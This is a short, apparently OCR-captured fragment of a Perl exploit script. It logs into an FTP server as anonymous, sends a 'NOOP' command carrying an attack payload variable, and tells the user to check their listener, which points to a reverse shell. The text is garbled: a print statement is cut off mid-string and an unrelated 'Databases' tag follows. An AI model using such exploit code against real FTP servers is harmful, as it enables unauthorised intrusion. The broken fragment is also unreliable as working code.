
print $socket "PASS anonymous\r\n";
$response = <$socket>;

print $socket "NOOP $payload\r\n";

$response = <$socket>;

print "Payload sent, check your lis
close $socket;

Tags:
Databases